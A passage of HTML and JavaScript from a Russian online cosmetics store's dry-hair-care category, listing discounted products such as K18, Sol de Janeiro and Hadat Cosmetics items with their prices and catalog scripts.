            var obbx_3966226736_38984 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38984','NAME':'Rare Beauty Find Comfort Body & Hair Fragrance Mist 100ml','PICT':{'ID':'62491','SRC':'/upload/iblock/505/fmqm7oqtlmwwlw5cn9gmx5fo6q7wsrbm/23942780.jpg','WIDTH':'700','HEIGHT':'700'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=38984','BASIS_PRICE':{'PRICE_ID':'1','ID':'74243','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6690','VALUE_NOVAT':'6690','DISCOUNT_VALUE_VAT':'5017.5','DISCOUNT_VALUE_NOVAT':'5017.5','ROUND_VALUE_VAT':'5018','ROUND_VALUE_NOVAT':'5018','VALUE':'6690','UNROUND_DISCOUNT_VALUE':'5017.5','DISCOUNT_VALUE':'5018','DISCOUNT_DIFF':'1672','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 690 ','PRINT_VALUE_VAT':'6 690 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 018 ','PRINT_DISCOUNT_VALUE_VAT':'5 018 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 690 ','PRINT_DISCOUNT_VALUE':'5 018 ','PRINT_DISCOUNT_DIFF':'1 672 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38984','PICT_ID':'bx_3966226736_38984_secondpict','QUANTITY_ID':'bx_3966226736_38984_quantity','QUANTITY_UP_ID':'bx_3966226736_38984_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38984_quant_down','PRICE_ID':'bx_3966226736_38984_price','BUY_ID':'bx_3966226736_38984_buy_link','BASKET_PROP_DIV':'bx_3966226736_38984_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38984_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38984_not_avail','COMPARE_LINK_ID':'bx_3966226736_38984_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-milky-leave-in-conditioner-210ml/"
         class="product-card__link gmt-product-click"
         data-product-id="38494"
      >
        <span class="hide"
              itemprop="name"
        >
            Sol de Janeiro Milky Leave-in-Conditioner 210ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Несмываемый спрей-кондиционер        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/7fe/6q9l09i41rvnkzgi3r2kmbhiyurzmk5f/230_220_1/aws437ys9z66sl8y4llucbwaor3xvxr2_11zon.jpeg"
                   itemprop="image"
                   title="Sol de Janeiro Milky Leave-in-Conditioner 210ml - фото 60766"
                   alt="Sol de Janeiro Milky Leave-in-Conditioner 210ml - интернет-магазин профессиональной косметики Spadream, изображение 60766"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Sol de Janeiro</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-milky-leave-in-conditioner-210ml/"
               class="product-card__name"
               title="Sol de Janeiro Milky Leave-in-Conditioner 210ml"
               itemprop="url"
            >
              <span itemprop="name">Sol de Janeiro Milky Leave-in-Conditioner 210ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Несмываемый спрей-кондиционер</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                8 140            </span>
            <span
                    id="bx_3966226736_38494_price"
                    itemprop="price"
                    content="6105">
                6 105            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38494"
               id="bx_3966226736_38494_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38494, 'qty': 1, 'price': 6105});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38494"
       style="display:none"
  >
    <div id="bx_3966226736_38494_basket_actions"></div>

              <a id="bx_3966226736_38494_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/7fe/6q9l09i41rvnkzgi3r2kmbhiyurzmk5f/aws437ys9z66sl8y4llucbwaor3xvxr2_11zon.jpeg');"
           title="Sol de Janeiro Milky Leave-in-Conditioner 210ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38494_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38494 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38494','NAME':'Sol de Janeiro Milky Leave-in-Conditioner 210ml','PICT':{'ID':'60766','SRC':'/upload/iblock/7fe/6q9l09i41rvnkzgi3r2kmbhiyurzmk5f/aws437ys9z66sl8y4llucbwaor3xvxr2_11zon.jpeg','WIDTH':'1000','HEIGHT':'1000'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=38494','BASIS_PRICE':{'PRICE_ID':'1','ID':'72220','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'8140','VALUE_NOVAT':'8140','DISCOUNT_VALUE_VAT':'6105','DISCOUNT_VALUE_NOVAT':'6105','ROUND_VALUE_VAT':'6105','ROUND_VALUE_NOVAT':'6105','VALUE':'8140','UNROUND_DISCOUNT_VALUE':'6105','DISCOUNT_VALUE':'6105','DISCOUNT_DIFF':'2035','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'8 140 ','PRINT_VALUE_VAT':'8 140 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'6 105 ','PRINT_DISCOUNT_VALUE_VAT':'6 105 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'8 140 ','PRINT_DISCOUNT_VALUE':'6 105 ','PRINT_DISCOUNT_DIFF':'2 035 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38494','PICT_ID':'bx_3966226736_38494_secondpict','QUANTITY_ID':'bx_3966226736_38494_quantity','QUANTITY_UP_ID':'bx_3966226736_38494_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38494_quant_down','PRICE_ID':'bx_3966226736_38494_price','BUY_ID':'bx_3966226736_38494_buy_link','BASKET_PROP_DIV':'bx_3966226736_38494_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38494_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38494_not_avail','COMPARE_LINK_ID':'bx_3966226736_38494_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/k18-damage-shield-protective-conditioner-250ml/"
         class="product-card__link gmt-product-click"
         data-product-id="37780"
      >
        <span class="hide"
              itemprop="name"
        >
            K18 Damage Shield Protective Conditioner 250ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Кондиционер-защита от повреждений        </span>
        <span class="hide"
              itemprop="sku"
        >
            K18-40055        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/4c3/bo1c8lwfizduuyg0wve7znh9qwtgi1d9/230_220_1/217259354_nocolor_in_11zon_Photoroom.jpg"
                   itemprop="image"
                   title="K18 Damage Shield Protective Conditioner 250ml - фото 57509"
                   alt="K18 Damage Shield Protective Conditioner 250ml - интернет-магазин профессиональной косметики Spadream, изображение 57509"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">K18</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/k18-damage-shield-protective-conditioner-250ml/"
               class="product-card__name"
               title="K18 Damage Shield Protective Conditioner 250ml"
               itemprop="url"
            >
              <span itemprop="name">K18 Damage Shield Protective Conditioner 250ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Кондиционер-защита от повреждений</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                5 090            </span>
            <span
                    id="bx_3966226736_37780_price"
                    itemprop="price"
                    content="3563">
                3 563            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="37780"
               id="bx_3966226736_37780_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 37780, 'qty': 1, 'price': 3563});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_37780"
       style="display:none"
  >
    <div id="bx_3966226736_37780_basket_actions"></div>

              <a id="bx_3966226736_37780_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/0be/5782tq3924v4i23q5fszsg4287o8zlai/217259354_nocolor_fr_11zon.png');"
           title="K18 Damage Shield Protective Conditioner 250ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_37780_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_37780 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'37780','NAME':'K18 Damage Shield Protective Conditioner 250ml','PICT':{'ID':'57505','SRC':'/upload/iblock/0be/5782tq3924v4i23q5fszsg4287o8zlai/217259354_nocolor_fr_11zon.png','WIDTH':'920','HEIGHT':'920'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=37780','BASIS_PRICE':{'PRICE_ID':'1','ID':'69616','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'5090','VALUE_NOVAT':'5090','DISCOUNT_VALUE_VAT':'3563','DISCOUNT_VALUE_NOVAT':'3563','ROUND_VALUE_VAT':'3563','ROUND_VALUE_NOVAT':'3563','VALUE':'5090','UNROUND_DISCOUNT_VALUE':'3563','DISCOUNT_VALUE':'3563','DISCOUNT_DIFF':'1527','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'5 090 ','PRINT_VALUE_VAT':'5 090 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 563 ','PRINT_DISCOUNT_VALUE_VAT':'3 563 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'5 090 ','PRINT_DISCOUNT_VALUE':'3 563 ','PRINT_DISCOUNT_DIFF':'1 527 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_37780','PICT_ID':'bx_3966226736_37780_secondpict','QUANTITY_ID':'bx_3966226736_37780_quantity','QUANTITY_UP_ID':'bx_3966226736_37780_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_37780_quant_down','PRICE_ID':'bx_3966226736_37780_price','BUY_ID':'bx_3966226736_37780_buy_link','BASKET_PROP_DIV':'bx_3966226736_37780_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_37780_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_37780_not_avail','COMPARE_LINK_ID':'bx_3966226736_37780_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-golden-hour-hair-mask-280ml/"
         class="product-card__link gmt-product-click"
         data-product-id="37530"
      >
        <span class="hide"
              itemprop="name"
        >
            Hadat Cosmetics Golden Hour Hair Mask 280ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Маска для волос «Golden Hour»        </span>
        <span class="hide"
              itemprop="sku"
        >
            202402        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/dcb/wh3rnjam3lqauq1zxg53hk8jvsx1s6vo/230_220_1/GOLDEN-HOUR-HAIR-MASK.png"
                   itemprop="image"
                   title="Hadat Cosmetics Golden Hour Hair Mask 280ml - фото 57078"
                   alt="Hadat Cosmetics Golden Hour Hair Mask 280ml - интернет-магазин профессиональной косметики Spadream, изображение 57078"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Hadat Cosmetics</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-golden-hour-hair-mask-280ml/"
               class="product-card__name"
               title="Hadat Cosmetics Golden Hour Hair Mask 280ml"
               itemprop="url"
            >
              <span itemprop="name">Hadat Cosmetics Golden Hour Hair Mask 280ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Маска для волос «Golden Hour»</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                4 900            </span>
            <span
                    id="bx_3966226736_37530_price"
                    itemprop="price"
                    content="3920">
                3 920            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="37530"
               id="bx_3966226736_37530_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 37530, 'qty': 1, 'price': 3920});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_37530"
       style="display:none"
  >
    <div id="bx_3966226736_37530_basket_actions"></div>

              <a id="bx_3966226736_37530_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/6e9/yoooxu5y8egydc2hn1zr382mr40vc3nm/GOLDEN-HOUR-HAIR-MASK_svotch_Photoroom.png');"
           title="Hadat Cosmetics Golden Hour Hair Mask 280ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_37530_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_37530 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'37530','NAME':'Hadat Cosmetics Golden Hour Hair Mask 280ml','PICT':{'ID':'57079','SRC':'/upload/iblock/6e9/yoooxu5y8egydc2hn1zr382mr40vc3nm/GOLDEN-HOUR-HAIR-MASK_svotch_Photoroom.png','WIDTH':'843','HEIGHT':'843'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=37530','BASIS_PRICE':{'PRICE_ID':'1','ID':'69111','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4900','VALUE_NOVAT':'4900','DISCOUNT_VALUE_VAT':'3920','DISCOUNT_VALUE_NOVAT':'3920','ROUND_VALUE_VAT':'3920','ROUND_VALUE_NOVAT':'3920','VALUE':'4900','UNROUND_DISCOUNT_VALUE':'3920','DISCOUNT_VALUE':'3920','DISCOUNT_DIFF':'980','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 900 ','PRINT_VALUE_VAT':'4 900 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 920 ','PRINT_DISCOUNT_VALUE_VAT':'3 920 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 900 ','PRINT_DISCOUNT_VALUE':'3 920 ','PRINT_DISCOUNT_DIFF':'980 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_37530','PICT_ID':'bx_3966226736_37530_secondpict','QUANTITY_ID':'bx_3966226736_37530_quantity','QUANTITY_UP_ID':'bx_3966226736_37530_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_37530_quant_down','PRICE_ID':'bx_3966226736_37530_price','BUY_ID':'bx_3966226736_37530_buy_link','BASKET_PROP_DIV':'bx_3966226736_37530_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_37530_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_37530_not_avail','COMPARE_LINK_ID':'bx_3966226736_37530_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-hydro-mud-hair-shampoo-300ml/"
         class="product-card__link gmt-product-click"
         data-product-id="34795"
      >
        <span class="hide"
              itemprop="name"
        >
            Hadat Cosmetics Hydro Mud Hair Shampoo 300ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Глубоко очищающий шампунь-пилинг        </span>
        <span class="hide"
              itemprop="sku"
        >
            111130 (443507)        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/a05/wbqze7a6iqzc0x7f418doihlnla6hvkh/230_220_1/zagruzka-_3_.png"
                   itemprop="image"
                   title="Hadat Cosmetics Hydro Mud Hair Shampoo 300ml - фото 50528"
                   alt="Hadat Cosmetics Hydro Mud Hair Shampoo 300ml - интернет-магазин профессиональной косметики Spadream, изображение 50528"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Hadat Cosmetics</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-hydro-mud-hair-shampoo-300ml/"
               class="product-card__name"
               title="Hadat Cosmetics Hydro Mud Hair Shampoo 300ml"
               itemprop="url"
            >
              <span itemprop="name">Hadat Cosmetics Hydro Mud Hair Shampoo 300ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Глубоко очищающий шампунь-пилинг</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                4 800            </span>
            <span
                    id="bx_3966226736_34795_price"
                    itemprop="price"
                    content="3840">
                3 840            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="34795"
               id="bx_3966226736_34795_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 34795, 'qty': 1, 'price': 3840});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_34795"
       style="display:none"
  >
    <div id="bx_3966226736_34795_basket_actions"></div>

              <a id="bx_3966226736_34795_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/b88/vl8ert14oeby2xnpmwsh35h4jqbpuv9l/HYDRO_MUD_HAIR_SHAMPOO_maz_PhotoRoom.png_PhotoRoom.png');"
           title="Hadat Cosmetics Hydro Mud Hair Shampoo 300ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_34795_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_34795 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'34795','NAME':'Hadat Cosmetics Hydro Mud Hair Shampoo 